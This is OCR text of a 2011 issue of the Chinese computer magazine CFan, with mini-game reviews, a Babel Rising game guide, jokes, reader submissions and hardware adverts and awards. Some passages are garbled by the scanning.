间又变得欢乐起来。"玩游戏的时候心情本身就是愉悦的,就算之前 有不并心或者压抑的事情。也会通 通退散了。"

在志凯的人生观里, 她觉得平板是生活的一种模式和生活态度。 玩游戏的女孩可能会对很多事情更洒脱, 也更喜欢追求娱乐化一点。 所以对游戏设备自然也是百里挑一。"现在的我, iPhone, iPad一

个不能少,不光是为了追赶潮流 有它们在的白子里会省去我很多 备要带电脑出行的麻烦。"

如今連合的年代里,游戏种 类游戏设备也是属出不穷,志凯为 什么单单喜欢平板游戏呢?"怎么 说呢,我是一个特别注重游戏感官 和感受的人,电脑嘛,时间长了会 损害皮肤,手机的话 解解又太小 了,很多画面看起来都感觉很不爽 的样子。所以啊,我选择平板、屏 算大,玩起游戏来又觉得得心应手 呢。"

志訊的邮箱 zhizhi993@163.com, "欢迎大家破我交流游戏心得。"



WE'S varacfan.com.cn

# Mini Game对对碰

本期对对碰会为大家带来几款很Fashion的小游戏, 忙碌的你在闲暇之余可以把他们当作消遣和娱乐。游戏厂商们倒是经常变换花样推陈出新, 可是很多老士的游戏谁要玩呢, 勇敢的说no吧, 哈哈!

#### Style Studio

《形象工作室》这款小游戏可以满足那些有强烈设计欲望的人, 如今是一个头脑风 题的年代, 一切都讲求"创意和创新"。如果头脑中随时有风暴了但不会绘画怎么办? 完

全不要担心,这里有真实的设计流程,目前的服装走势是不是很土?买不到自己喜欢的衣服吧,但在这里,你可以自定义素材、布料哦,还可以分享自己的职业心得,美中不足——不是免费。

推荐指数:★★★★ 推荐网址:App Store下载

运行平台: iPhone、iPad、iPod等。







#### **Doodle Plane**

可爱的飞机先生是这款小游戏的主角,他想要的就是自由的飞翔,但是现实中,很多人是当不成飞行员的,那么不如在游戏里好好地爽一把。这款游戏的主画面由单调的类似粉笔画构成,但游戏视觉者起来又很独特,操作飞机飞行的难度又相对来说有点大,需要速度和方向同时操作,一个不小心飞机就会坠毁。

推荐指数: ★★★

推荐网址; http://www.ipadown.com/app/1a183339

#### **Fashion Monkey**

这款游戏最难得的就是不以人类为主角, 小猴子在游戏中 真是百变娇娃憨态可掬啊, 不信你自己下载个玩玩看, 憨憨傻 傻的模样会让玩家笑到爆。游戏中可以随意选择猴子的表情、 眉毛、头发来打扮它, 当然场景和环境也可以不停地变换。

推荐指数:★★★★

推荐网址: http://www.ipadown.com/fashion-monkey-dress-them-up-shi-

shang-hou-review/

运行平台: IPhone、iPad等。



#### SamuraiGirl

放 褒 游呢 人 也 戏 为 と と 以 一 么 是 女 的 模 以 应 玩 玩 打 共 斗 半 斗 类 ,



是主人公是一位卡通少女,由于她的老爸被坏人抓去她要拯救老爸并且拯救家族。 虽然模式有点狗血,可玩性还是不错,每 一关都有障碍要突破,只能勇往直前了。

推荐指数: ★★★

推荐网址; http://mobile 91.com/Soft/iPhone/ samural-girl.html

运行平台: Phone、IPad等。

#### Coin Drop

得能备游路钱到一碍最知为开心手里会,有游利的做,发,指,滚每降戏的



条件就是金色钱币一定要对应上蓝色的 钱币。游戏的过关秘笈是, 你会运用到很 多原理比如杠杆原理。

推荐指数:★★★★

推荐网址,http://tobs.pockoo.com/thread-

45267-1-1.html

运行平台: iPhone等。

#### **Fashion Story**


此款小游戏有段时间曾经一度登上了排行榜。源于Story系列一直是比较大热的游戏主打系列,而且正好迎合了那些喜欢玩经营类小游戏的人,小到"店铺装修",大到"进货出货",完全由玩家自己全权管理。如果你很Out,入货款式大打折扣的话,当心你的小店会生意不好哟。



推荐指数;★★★ 推荐网址;App Store下载

运行平台,(Phone、(Pad棒。

神歌で yxecfan.com.cn





# 当神的感觉如何?

# **Babel Rising**

看着每天的手机游戏排行榜上不断更新,作为玩家的你会不会有乏味的感觉?换汤不换药,改个名字照样杵在上面等待玩家们大量下载。很多时候,干辛万苦down下来的游戏一关都没过完就被我们丢在了角落里。不过最近我在大批手游中发现了一个创意主题很新颖的游戏,教你怎么当God的Bable Rising(以下简称为8R),各位玩家,跟咱体验一回做神的感觉吧!











#### 逆向思维才是真的勇士

生活中也好,故事中也好,一向都是人把天神奉为神明,因为他是部分人类的信仰。但是在BR游戏里,大洪水当中依靠诺亚方舟存活下来的人类决定挑战神的权威了,他们开始建造一座足以到达天界的通天塔,想借此上到天上见见天上的神。而作为天上之神的你,要将这些想挑战造物主的威严的无知之人,施以神的天罚。这就是此款游戏最独特的地方,让你瞬间成为人类的主载。

#### 梅奇的体验

游戏开始的部分,就是人类不停地搬运石头,以此来建立通天之塔,妄图想要登上云端挑战神的权威。其实88是一款非常有趣搞笑的休闲游戏,游戏之中你将扮演高高在上的天神,而地面上的那些努力搬运石头建造通天塔的人类,则是你要消灭的目标,因为他们想染指神的威严想要打败作为神明的你。生体游戏的画面非常简单干净,显面有宽敞苍茫的大地,有霸雨交加的天空,还有那不断被建造的通天塔,并且伴随有高高在上的代表着天神的

三角方块。其实这款游戏带给我的第一感 觉像是来到了古埃及, 好像亲眼能休会到 建造金字塔的魔力。

#### 游戏快速攻略

这款游戏操作起来不会很难,但需要你反应很快,背景音乐会感觉到古代人类对来知神秘的畏惧和好奇。游戏里的各种效果也都表现得不错,其中闪电的效果就做得非常好,也许是因为闪电的出现几率比较高吧。音乐的风格属于一种很浓重的古代音乐的曲调,雄壮的同时又非常有力。这也许就代表了人类一直以来和大自然不断抗争的一种精神。玩家在玩的时候一定要注意各项技能的运用,我刚开始玩时,就会犯总使用和依赖一种技能的错误,结果便是game很快over,让人类很快战胜了神。

#### 秘笈一箩筐

★在游戏的过程中, 经常会出现突然 涌现出一堆人类的情况, 他们搬运石头的 速度非常快, 而且路也走得非常快, 此时 一定要切忌不能乱用闪电功能。为了争取 时间可以分散用一下其他功能来制裁他们,记住,闪电功能是需要一定时间恢复的,没到万不得已,不要一次全部用完。你要争取定够的时间一次对付大批人类才行,手忙脚乱最容易使游戏失败。

- ★除了闪电之外还什么好用? 作为神的你,可以使用包括神之指、神當、狂风、洪水、火雨,还有最强的神之怒,地震。用地震将那些在不断建造通关塔的人类消灭。这里面最强的还是狂风和雷电,切忌不要一次都用完。
- ★为什么用完后不能再用一次特殊 技能呢?每一种能力的使用都有一定的不 同长短的冷却时间,它们也都可以进行3个 等级的力量积蓄,积蓄后的力量会更强大 哦,持续的时,可也会更久。所以别着急,针 对不同数量的人类使用不同技能即可。

这款游戏愚大的乐趣就是让玩家亲

★作为奖励,游戏累根据你的成绩 还可以取得各种不同的称号,类似实习天神这种的也很感风。

自体验当天神主宰一切的感受。同时也能 品味出在大自然面前,人类就真的很渺小。玩过那么多老旧题材的游戏,换个口 味试试吧各位。**《**②

**銀管** syqi@cfan.com.cn

#### 【签言万语】(最另类的签名)

- ★ 这是个薄情的年代,一夜情转身就可以忘掉 要想一个人对你则骨铭心,念念不忘,最好的办法就是向他借钱
- ★ 某大学有个周易课,老师拿着个罗盘进来,国券教室神神叨叨地转了一圈,然后,吐出一句话:"同学们,今天不宜上课,救学!"
- ★ 有个博士大哥说、菲命先生曾经说他二十岁结婚。二十三岁抢娃、但是现在快三十了还没女朋友、真是知识改变命运啊!

#### 【整島搞怪】(最恶搞的歌博)

●冷笑语精选:有个女孩子问我:我做你女朋友跟你在一起,你会经常一夜不归宿吗?你要怎么证明? 我告诉她:我不会,我用Android手机一定是好男人,一定不会夜不归宿。因为晚上都要回家充电。

**@候宁**: 死后百态; 宣传部长死后三年嘴合不上[讲话中]; 组织部长死后三年嘴撬不开[沉默中]; 纪检书记死了三年眼闭不上[冤案中], 女明星死了三年總合不上[规则中]; 人大主任死了三年于放不下(卒手中); 政协主席死了三年于分不开[鼓掌中]; 办公室主任死了三年还吐酒[应酬中]。

@10句话:报社招记者,约了面试,从楼下打电话说保安不让进,希望下去接一下。考官说不,如果这都对付不了的话,还是别做记者了。最后大部分同学都进来了。翻墙进来的最后成了狗仔队:讲理进来的成了评论员;软磨硬泡进来的去跑官会了;撒泼打滚的后来都提拔成了主编;硬打进来的。顶了保安。

#### 【段章取义】(最曲折搞英的段子)

@耐尚经典排行榜:俗话说,可俗话又说……太纠结啦!

- 1. 俗话说: 兔子不吃腐边草; 可俗话又说: 近水楼台先得月!
- 2. 俗话说: 宰相肚里能撑船: 可俗话又说: 有仇不报非君子!
- 3 俗话说: 人不犯我, 我不犯人; 可俗话又说; 先下手为强, 后下手遭殃!
- 4 俗话说; 男子汉大丈夫, 宁死不屈; 可俗话又说, 男子汉大丈夫, 能屈能伸!
- 5. 俗话说: 打狗还得看主人: 可俗话又说: 杀鸡给猴看!
- 6. 俗话说: 知无不言, 言无不尽, 可俗话又说: 交浅勿言深, 沉默是金!
- 7 俗话说。车到山前必有路; 可俗话又说。不撞南墙不回头!
- 8 俗话说: 条条大路通罗马; 可俗话又说: 一条道走到黑!
- 9 俗话说: 礼轻情直重, 可俗话又说: 礼多人不怪!
- 10. 俗话说: 人多力量大: 可俗话又说: 人多嘴杂!


#### 【道听图说】

(最诙谐怪趣的图片)

**愈这个微博很给力**: 老外们在考汉语考试。看到他们的表情,比中国孩子考英语四六级要痛苦得多。据说有这样的听力:"你的牙真好看!""哦,那是假的。""啊,真的假的?""真的。"问: 牙是真的还是假的?



●全球搞笑榜: 请写一篇关于爱情的文章,要求:1语言简洁 尚句精炼;2故事必须以悲剧结尾;3.不限字数;





**焓博** dubian@clan.com.cn

#### 号外! 号外! 墙来起!!!

#### "电脑翼好者墙"活动火热进行中, 速速参加"电脑裂好者墙", 展现你的亲切笑脸!

#### 你只需:

- 挑选自己跟得意的照片,自拍、街拍、大头贴均可需要照片清晰 近景最佳。
- 2 写下自己的CFan的寄语、可以是愿望、心情、 祝福等);
- 3 发送邮件到dub an@cfan.com.cn(注明"参加

电脑爱好者填",同时不要忘记留下姓名、地址、邮编城!)

每期杂志我们将挑选符合要求的读者照片和高语进行刊登。作为奖励、读者会收到杂志社邮寄的样刊、以此留作纪念。同时、优秀的照片作品会转交给"视像梦工厂"栏目、照片将被用

作范例为读者进行点评、你也可以把你的拍照 按巧和心得以及后期处理过程(如果有的话)写 出来告诉大家、内容精彩的文章将在《电脑爱好 者》刊登。你的大作不但可以与全国上百万读者 分享、还可以获得优厚积费及奖品哟!



質好會場19号 姓名·森林爾



養好會構20号 姓名。丁鑫 物語,CFan绝对是这个世界上最给 力的电脑杂志了|




要好費場21号 姓名 高級線 心情 看CFan是宅现生活的一部 公。哪個



好名 孟祥生 労占 老様伏励 老在千里。 什裁电景、日日犹称。

X/SZ



姓名 刘돖条

#### 编辑部的故事

#### 小编卡诵形象火热征集中!

小编卡通形象火热征集活动已接近尾声,如果你刚刚看到此活动消息,请速速到活动网址一睹各位小编的庐山真面目。不要备完就没事了哦,发挥你的想象,为小编设计一下卡通形象吧!你心目中的"飞权"应该是什么样的呢?是可爱Q版的大头公仔?还是酷炫帅气的小伙?发动你所有的脑细胞和你的手指一起动起来,超级大奖等着你。


#### 活动地址:

http://bbs.cfan.com.cn/thread-1363098-1-1.html

#### 校园栏目即将为你开启!

在《电脑爱好者》的读者和作者当中,老师和学生占很大比例。为了更好地服务这一部分人群,我们计划在近期开设校园栏目,栏目主要涉及电脑网络技术在校园教学和生活中的应用,不限范围,软件、硬件、网络甚至是求学求职创

业过程中的经历和 故事等都可以。欢 迎大中小学老师和 学生踊跃投稿。



投稿信報soft@cfan.com.cn

#### CFan人故事

#### 我的CFan历程

三年前欧锦寨正火烟进行时, 我走进了中考考场, 第二天的数学考试中, 我已经全盘游溃, 赫终的结果可协而知。为了行发郁闷而无聊的时间, 我走进了图书馆阅菜室, 发生了一个很俗的故事。在乱群杂志时都远(fan, 从此一发不可收拾, 那个是长的暑假中, 我看完了石景。区图书馆馆戴的所有(fan杂志。就连晚上睡堂时,

脑海里也经常浮现出CFan秀色可称的版面。

上了高一, 我成了住宿生, 平时实CFan多有不便。我抓住宝贵的周末休息时间, 到图书馆闲览室"大快荣陵"。在这期间, 我也收获到不少惊辱: 09年春节时曾在论坛回音壁发帖改进杂志刊赞的一条技巧, 居然被编辑贝贝看中, 变成了CFan上的铅字, 并喜获"20大九的稿费。于是、我除了要看CFan, 也开始包方设法向CFan投稿。虽然部分稿件缺乏新递, 质显不高, 但最终我成功发表5篇文章, 积攒了470的模费。

转眼间到了高二,学习日益繁化,后又被我妈强令"封笔"。但我每周六补习放学后,直接坐地铁奔赴图书馆,以超新一期(Fan为精神食粮代替物质食粮。这期间我目睹了 Fan的多次改版 每次改版调查我都参加。也则不能他在论坛发帖提出自己的建议,则则写了两次特征或者一等奖。

到了為一作业能多。我那些情况不是 但 想到了ar 编辑引力了杂志的证常出版尚未天



7月的某一矢5.2(右)和好友现身编辑即

熱夜赶稿,顿时有了斗志。坚持了下来。突然发现我学习消艰苦的时候似乎和CFank。困难的时候是同步的,我也算见证了CFan力办狂调。在危机中华丽转身吧。

两个月前、我正为报志愿选学校而苦恼、就在这痛苦抉择之时,发现前主编阿健的QQ个人资料"毕业院校"一样写的是"北京交通大学"。 该决定追随Cfan前辈,高考期间,无论是CFan前编辑问键、特别的特别还是现任老编飞权都给了 我不少鼓励。 可事与愿违,我私后的高考成绩低于所有模拟考证,不过生活还要继续 去CFan 当实习编辑的夙愿一天也没有谓失过。

治得,在CFan论坛中不但能看到5.2积极 帮副人解决电脑问题,而且还经常能见到5.2对 杂志内容提出自己的意见和建议。虽然你的高 考成绩不尽如人意,但从你的来信中我们能感 觉到你是一个追求上进的人,希望你在大学期 间能努力学习,把握住改变命运的机会,待你 大学毕业时,小每们期待看你能加入到"超级 小编"的行列中。





全新AMD A系列 APU震撼问世, A4、A6、A8全线产品炫目登场! 革命性创新 架构,实现CPU与显卡的真正融合,为您轻松开启炫丽高清新"视"界!

- 独特"双显卡"方案、引领"视"界 物理四核、计算性能强大升级、精彩快人一步
- 加速计算,畅快运行,极"智"加速 冷酷节电,超长续航,抢先乐不停

数知型多维铜 画访问www AMD com cn/app

#### Acer Aspire星锐4560

- 全新AMD四核A4/A6/A8加速处理器架构
- 独有GrossFire混合交火技术支持双盟卡同时工作 智能显卡切换结束、电池域航能力大大增强

- 杜比PC先进备锁技术(Dolby Advanced Audio) 16 9高清、ED起游丽镜宽屏 随时尽序震撼影音


















邮购的读者,独家赠送《电脑爱好者》18年+ 《电脑爱好者》普及版6年集成光盘1张

收款人:北京《电脑爱好者》杂志社,定价:39.8元 请在汇款单附言栏注明"邮购代码,CF2011S"。为方 便我们与您联系, 请留下联系电话。







# 再一次,引领业界华硕6系列主板全球销量领先











#### www.asus.com.cn

7X24小时服务热线: 800-820-6655

上海 021-5442 1616 年 广州 020-8567 2386 日

武汉 027-8266 7878

# VANCL 凡客诚品

# 400-636-0550





NBAL 尼斯列 动绿斑鹟 湯藤色 **南西部** 6118#89



NBA全明星景的 事体 深紅色 南面場等 0 06/2"

49A

49<sub>±</sub>



NBA全衛星科科 科比布莱思特 紅原色 49元



NBA全期扩展的一加内特 白色 网络编卷 (01)46735



49<sub>R</sub>



NBA全明星系列· 福华倫 景灰色 病品膜等 03/06270



NBA全期所平线 - 他樂克罗斯 電色 商品電母 - G1 /6202



NBA全原放系列。 美加州公平联 黑色 商品省号 1755-59



NBA全联辖原列 小牛牛蜂 混蓝色 商品编辑 3107232

 $49_{\pi}$ 



NUA企業的系列 芝東京尼東岛和斯 馬巴 49点



NBA全联盟系列 (热大双键 有色 商品购写 0106759



40人生収益系列 - は初年銀年時人 場合 商品解号 - 1972/6



49元 NBA全联盟系统 耐人风情 黑色 电磁均号 0108678

49₹

,1购砂线 (优收由条件 a 的高)全人24 B/服务

- 北京上海广州深圳(市区)24小时送达
- 全国1100个城市快递送货上门
- 当面验货,无条件试穿
- 商品质量 可题,30天内无条件退换货

■本广生所有检路信赖者动数、即方 2011年8月27日(特定主) 〕 学成确《前季度会化完全所设备 服务价格以来请客间大准





主 办 方: 国家体育总局棋牌运动管理中心 中国移动通信有限公司

承 办 方, 中国移动手机游戏基地

活动时间: 2011年6月10日-2011年10月15日

活动内容。活动期间、下载棋牌大赛的手机或PC客户端。在指定时段进入比赛房间即可参与棋牌大赛。赛事分为热身赛。省级赛

套一个阶段 用户有机会获得欧洲深度双人游等超值大奖和国家体育总局棋牌运动管理中心颁发的获奖证书及等级称号

比赛项目, 五子棋、象棋、斗地主 三国杀

参与方式、手机编辑短信777或QP发送至10658899即可下载《移动棋牌》手机客户端《登陆www 10086 cn进入大赛专区下载PC客户端》

活动详绚10086







#### 中国最具价值 IT消费产品评选

400-867-8007 🎒 http://www.aocdisplay.com.cn/



(AGC源于美國Adminul 品牌。从早期名噪声时的电视机供应弯,积极跨足液晶显示 疆。平板电视和公共显示等产品领域和国民直令业专注于显示设备行业。多年来的 唐精深朝,而OC的产品和销售网络遍布欧洲。此美。亚大洲,中东等全球130多 个国家和地区。据国际数据调研机构IDC的报告。在2010年第四季度的亚洲区显示 體市場《不會日本》。@OC以19.6%的市场占有率排名第一

#### AOC "刀簧"二代i2353Ph显示

产品特色: 崇青IF设计大英; IPS旅彩理屏技术; 金属接触外项。 最期处即度便9.3mm; LED背光面框; Clear Vision功能; e-tover显示器等的管理软件。

23美寸。1920×1040億數 **用車板被** 250cd/m **汽艦** 500000000:1(論書) 测比藏 Sms 順应射傳 16.7M 提示網色 p-sub, HDMI×2 接口

继去年推出好评如滞的 "更上量 運" 並示器flazor "刀锋" 之后。2011年 AOC再度出击。特一款荣获得国IF工业设 计大奖、堪称金球是薄IPS炫彩要屏LED 显示器完美量现在了我们面前。没错,这 就是"刀锋"二代,AOC は353Ph显示器。《

"刀锋" 二代同样采用了超薄设计。 极数 如纸般纤弹, 最薄处厚度仅9.2mm。与采 用了無色钢琴涂工艺的第一代Razor "刀 篇" 不同,AOC新品 "刀等" 二代的机务更 富有金属质感,整体外境也因此整得更具 说气, 更加克丽时尚, 可以为使用者带来 与上一代 "刀锋" 不一样的视觉感受。

与采用TN面板的普通显示相相比。 触描曲症、完美色彩、幅广视角、响应均 匀的IPS放影要屏显示盖。一直都是众多 高端玩家、发烧灰和专业人士的重要。 AOC "刀锋" 二代显示前则将IPS炮彩硬胖 而被与LED背光源技术融为了一体。来自 完美色彩的视觉震撼。一定会让那些对 IPS产品拥有独特的消费者署出证外。此 外, AOC "刀锋" 二代显示整还继承和发 揚了前擊強特的折疊式應應雙接设计,在 不同的使用环境中都能充分展現出最高 約应用便利性。



#### AOC "垃圾3D" e2352Pz显示器

产品特色: 18mm的超薄机券统计; 不段或像塔30技术; UED背光灯技术; 宣传分屏功能; Eco Mode 5种真应物景概式; 4:1/定原始换功能(有换键); DCB运彩技术, 5种进彩模式; 具 有定數关机及有能功能。



25美寸。1935年10回機構 用血管的 250cd/m 美膚 2000000001(論心) 测比量 响应时间 Sans 16.7M 墨示师像 D-Sub, DVI-D 連口

与迟迟未能普及的快门式30显示器相 比,AOC不闪式3D显示器 "立影3D" e2352F2 拥有不闪烁、高亮度、无量影、眼镜佩戴 舒适等特点。在改善使用体验的同时心 AOC "立影30" e2352Pz还针对3D片源较少 的现状为用户提供了自己的解决方案: 通过 Tridef软件将2D画面转换为3D立体影像。

作为一款显示器新品,e2352P2在 产品性能上的衰氧也非常出色。无汞环保 的LED智光而极。25W的編低功耗,不到 0.5W的待机功耗, 以及省电模式、自动关: 机、a-Saver管理软件等节能降耗功能。邮 充分体源了这是一款绿色低碳、节能环保 的优秀显示器。而250流明亮度、5ms响应 时间、20,000,000:1的越高动态对比度和 170°/160° 的可视角度。则为用户提供了出 色的画面虚示效果,特别是画面中的暗部 维节更是纤豪学现。

作为一款定位于中高端DIY市场的舞 示器新品。AOC "立影3D" e2352P2可以为 消费者提供身临其境的3D视觉感喜、出色 的产品性能和众多人性化的应用体验。这无 **錽将受到广大游戏爱好者、硬件发烧友以** 及高端阿吧用户的喜爱。凭借着充满模觉 爬摆的3D立体影像、舒适便利的使用体验 和极具遇感力的产品性价比。相信AOC "立 影30<sup>®</sup>e2352Pz---定能够引领3D显示器的整 及與湖,让更多消費者早日体验到 "越看越 精彩"的3D奇妙世界。

#### 暨中国IT消费产品用户大调查

## 800-810-5526 ## http://www.EDIFIER.com/

FDIFIER漫步者

EDIFIER漫步者企业1996年创立于北京。非年来专注于音频技术的研究开发与产品 应用原因前已发展成为以专业多媒体音响和家用音响为核心产品。以精湛的电声 技术。如名品牌《精细化管理、精度的制造工艺和产品品质而闻名业界的高新技 术企业和行业领导品牌。2010年2月5日 漫步者董随A股市场,股票代码002351 作为個内第一家在A股上市的自主品牌多媒体音响企业漫步者的成功上市。为企 业发展翻开了一个全新的篇章。坚持《追求完美音质》的产品理念《秉承》或值 专注。创造、激情。的企业价值观。企体漫步者人正在为一格漫步者建设成为全球 知名實輸品練製的關係而不維持力。不斷向前

# 步者M16便接着

M16是要步音会新推出的一款一体化氢第音响。做工精细考光,造量时 尚大气,气展沉降优雅的M16为便排音指市場注入新的活力。全福合金有质 打造箱件,独特的类4.1芦笙系统,配合单被雷景调节,优化的USB电源,同时 與成數字声卡技术。只需将USB线连接电脑即可实现放音。此外。由于配告 AUX接口。M16还等搭配MP3/MP4、CD或者音乐手机等放音,其充满金属质 眼的外現设计,雜意撰放都是一处风景,能完美融入日常办公家居然**活,为** 用户带来完美的音乐享受。强大的功能,简便的操作,出售的音響,追求时尚 个性又渴望拥有好声音的你, 还等什么呢?

#### iM360制料表展音

避步者M340平已脱离传统多媒体省箱的案臼, 你完全 可以等它理解为一体化并简可模模接的蒙字家居舍响。无 论在们会还是书房。客厅还是香室。M360都维带来自由他 從的音乐感受。作为派游者的首款数字家层音响。M360不 仅在原了进步者人的技术新发智慧,更被探着混步者对设 计和品质的追求。 集成CD推放、IPed指放、USB设备及SD卡 演取、FM广播等丰富功能,带来更丰富自由的音乐享受。此 外,M360还配备一只手根舒适的全功能逼控器,无论是坐 在沙发上还是躺在床上,都可以酸心所做焊控M360。



#### 步者MOpro多無体音和

MOpro延续了MO的卡達造型,同时外境进一步优 化, 功能也大大增强, 怎称更上最强大的"崇钟"。当 然,更重要之处在于。MOpro金让你感觉含物不再是冷 冰冰的机器,它重像一个奥巧可爱阿里根据人特殊的效 再定律,而且依被继续体扬声略以及反射或348°立体 海系统的加入,让M0pro的声音充满活力,教码宽物也 能发出音响的声音。时尚辅致造影照上出色音质,拥有 M0pro, 拥有你的数字象居生活。





与传统多媒体言籍产品相比。 充满前瞻性与想象力的M600更像是 家居环境里的艺术品,一体化2.1者 户在享受流淌着的美妙音乐之余,向 还带来赏心悦目的视觉享受,提升 家居生活品位,既延续了漫步者产 爲一貫簡洁、高雅的设计风格,又完 分体现了漫步者"让青乐融子生活"。 的设计理念,展示出漫步者强大的 技术积累和创新设计能力。漫步者 M600, 不仅是一款音响产品, 更是 一种和谐的生活态度。



#### 中国最具价值 IT消费产品评选

and 800-830-5652 # http://www.microlab.com.cn/

#### microlab 麦博

听 觉 的 艺术

1998年成立至今。臺博电器保持推備高速发展参划。 回轉。麦博工业园占地15万平 米,员工4000名。interolab表得电器在中国国内200多个城市建有多媒体宣响和广 产品营销网络。产品销量在行业中名列前第一Mccolab变博品牌在全球事有很高的 知名度,世前已经在50个疆家和地区注册高标和图型知识产权。并拥有21项专利 技术和独立进出世权。唐品远悄东南亚。欧洲。此类《中东》、横罗斯》东欧等80个国 家和地区。与全球市众多世界著名品牌建立了重定伙伴关系。但首公司销售收入 金型利用。出口创汇等指标位均属行业前列

# # (H20)

#### iPad/iPhone的需要獲得

定律程度士H30是目前与iPad等智能會至完美組合的HiFI概多媒体 音篇。此故書館的推出,为追求高管護音响義好者们提供了一种全新生 循体验,同时也为2.6省特系列注入了新的涨力。为自电核心技术的研发 提供了新的原理与方向。变博雅度士H20的设计完全基于HI-FI的思路。对 产品的核心部分的研发可谓是弹精竭度。产品采用了每周老牌厂商Dr. Kurt Müller GmbH & Co原厂更最高管操机,从两条证了出色的展滑高 會。在臺灣雜載士H20的中無當的揚声器量,还融入了一項麦轉最新的专 刑技术, 这种技术不单能够用物理的方式实现低音分频, 逆而减少的相 位失其的可能,同时还能有效地减少低音喇叭常常温到的低解飛响问题。 让雷响爱好者体验到澎湃而又不振泥带水的低者。

#### **情洁设计只为融入生活**

接條"雜數士"具有轉車、討尚、雅敬、实用的北教设计理念,把家 删、音响、生活完美地融为一体。 影博雅度士H20采用复古PU表展,皮质 条款光亮。 植体外国采用统工艺扎制装饰,为产品增加价值感的同时也 修达了简洁中的建弦感受。在颜色方面、瓷棉鞋皮士H20有多种色彩铁用 **产选择,用色更显沉稳、自急更显于等、徐急更差气度。红色更要**模型。》

#### 无线查牙只为享受精彩

世界2.1是曾弟最为成熟的一项传输技术,其应用信更为广泛。 麦博 推支士H20會相采用了數量最为稳定的英國名戶CSR的BCS芯片。可以让 置牙传输带宽达到2.1M。这一功能,不单能支持高速质的数字音频流。在 绳电量上也更能做到增色环保。此外变博雅皮士H20还具有更多可扩展 省際输入功能,使等动音源设备的使用使何更为广泛。让你照顾苗地的 与移动音源融为一体。





瘦帽8-77外形材质由木纹贴皮和皮革两部分组成, 设 计循注、大气、典雅,同时具有复古风格。木纹贴皮与铜琴 **游泳似工機械, 稿体正面采用皮质包裹。 阿侧面板为<u>国</u>角** 機形。 **整体设计更用融入家屋、更易融入家电一体化**。 ()

#### 更具领先的音频技术


麦牌8-77高音单元为0.75英寸漆顶高音喇叭, 采用 了德國老牌厂测Dr. Kurt Müller GmbH & Co原厂项级高管 滌儀,與有非常出色的延展性。在中低當方面,877系而變 博量新物理分额方式的领先技术。使4英寸中低音单无的 音场更震撼、同时让高中低音层次分明,當有真实感与自 然感。 变得877功能部分采用了只有高端产品中才能看到 的TDA7265, 整体效果不實而喻。 爱博B-77总输出功率为 34W×2。其中单只中低音单元输出功率14W。单只高音单元 输出功率为10W。

#### 更加方便的操控感受

蹇梯4-77操控布局设计合理, 雷量调节旋钢置于主管 箱前面板,高低音调节旋钮置于主音箱背板。音箱背板布局 奏出筒洁。大溫积金異數熱片位于箱体的黄金分割线处。 套 美麗的同时又表保了功能芯片的散热。 美口方面,管辖具备 两组RCA输入接口,用户可以连接两组不同的音源设备。整 **序来看,背板接口、散热片与旋钮的布局机整。操控便差**。』

# 用蓝牙吃苹果 更香!

雅皮士 (H20) 蓝牙Hi-Fi有源音箱 苹果产品专享





#### 雅皮士的一天.....



AM 8:00 接上男主人iPhone, 他习惯在享用早餐 时。 欧听网络收音机 軍CBS的广播。



AM 10:00 连接上女主人的Mac, SOHO一族的她在巴 洛克音乐的氛围中。 开始了设计工作。



AM 12:00 连接上男主人的 iPad, 在极品赛 车的轰鸣中。他 得到放松。



PM 8:00 连上女主人的iPad. 最近迷上管风琴的 始在用逼真的模拟 软件努力练习。



PM 11:00 连上了他的iPad。 两个人依偎在床上, 收看TV5法国的简景列。

雅皮士蓝牙音箱 让您享受"无线" 的乐趣!







# MVP获奖名单

## 2011年《电脑爱好者》最具价值IT消费产品评选活动

(顺序排名不分先后)

主板

华城P3Z68-VPRO主教 技嘉Z68XP-UD3-ISSD主板 暴具价值奖 最具价值奖

显卡

华硕EAH6790 DirectCU显卡 盈通游戏高手R6950 盈通游戏高手GTX560Ti 索靠GTX560-1GD5至尊版 素森GTX580-1GD5至尊版 编辑推荐奖 编辑推荐奖 编辑推荐奖 最佳设计奖 最佳用料奖

平板电脑

华硕EeePAD Transformer TF101平板电脑 E人E本T3全手写平板电脑 昂达Vi30平板电脑 昂达VX610A平板电脑 最具价值奖 最佳商务平板电脑奖 最佳设计奖 编辑推荐奖

笔记本、整机

华硕U36笔记本 华硕CG1330三联屏台式电脑 最佳设计奖最具价值奖

音箱、耳机

漫步者M0 Pro多媒体音箱 漫步者M360数字家居音响 漫步者M600一体化2.1音响 漫步者M16便携音箱 麦博8-77音箱 麦博 "雅皮士" 蓝牙HI-FI音箱 (H20) 朗琴H3000旗舰版便携音箱 朗琴X1便携音箱 天敬天聆TL305便携音箱 最佳设计奖 编辑推荐奖 最佳音质奖 最具价值奖 最超值2.0有源音箱奖 最佳苹果音箱奖 最佳音质奖 最佳色携奖 最佳性价比奖

耳机

宾果8600耳机 宾果i360耳机 魅格PC91无线耳机 魅格PC302无线耳机 雷柏H3000+耳机 颈美科G900警戏耳机 硕美科MH463音乐耳机 最佳便携奖 最佳设计奖 编辑推荐奖 最佳设计奖 最具时尚气质奖 编组推荐奖 最祖曹效奖 手机

华硕T20手机

编辑推荐奖

显示器

AOC "刀锋" 二代i2353Ph显示器 AOC "立影3D" e2352Pz显示器 华硕PA246Q显示器 最佳设计奖 最佳创意奖 最具价值奖

光驱

华硕BW-12D1S-U蓝光刻录机

最具价值奖

键盘、鼠标

华硕Q鼠MS-W1 多彩K9000键盘 多彩M480键标 富勒A100G节能型无线键盘赋标套装 富勒A50G超节能型无线键盘赋标套装 富勒A50G超节能型无线鼠标 霍柏V7键盘 摩天手G31鼠标 摩天手S31鼠标 最佳性价比奖 最佳手感奖 最精准鼠标奖 最节能无线键鼠奖 编辑推荐奖 最节能鼠标奖 最佳手感奖 最佳设计奖 编辑推荐奖

机箱、电源

多彩真金MR402机箱 多彩DLP-550A电源 航嘉多核R90电源 航期御辐王 航嘉X7-1200W电源 最佳散热机箱奖 最佳绿色电源 最佳性价比奖 最健康机箱奖 最具实力奖

GPS导航仪

昂达VP90 GPS导航仪

最佳性价比奖

高清播放器

天敬炫影DMP460T高清播放器 天敬炫影DMP650智能高清播放器 编辑推荐奖 最具价值奖

软件站

多特数特站

最佳原色安全装

# HUNEKey 航嘉

# 购航嘉冷静王

冷静王王者归来!航嘉冷静王至尊版、至强版全新升级,劲凉上市。 活动期间凡购买航嘉冷静王系列指定型号电源,就有机会获得立式 空调大奖, 更多清凉奖品让您冷静一夏!

一等奖:10名,奖价值4999元的格力立式空调一台(中奖率0.02%)

二等奖:4000名,奖价值128元立式电风扇一台(中奖率8%)

